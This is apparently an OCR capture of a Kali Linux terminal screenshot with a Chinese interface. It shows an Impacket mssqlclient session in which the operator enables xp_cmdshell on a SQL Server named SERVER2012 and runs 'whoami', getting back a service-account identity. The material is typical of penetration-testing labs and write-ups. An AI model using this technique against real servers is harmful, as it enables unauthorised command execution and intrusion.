 kali@kali: ~/桌面/impacket/examples
文件 动作 编辑 查看 帮助
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(SERVER2012): Line 185: 配置选项 'show advanced options' 已从 0 更改为 1。请运行 RECONFIGURE
语句进行安装。
[*] INFO(SERVER2012): Line 185: 配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行
安装。
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
nt service\mssqlserver
NULL
SQL>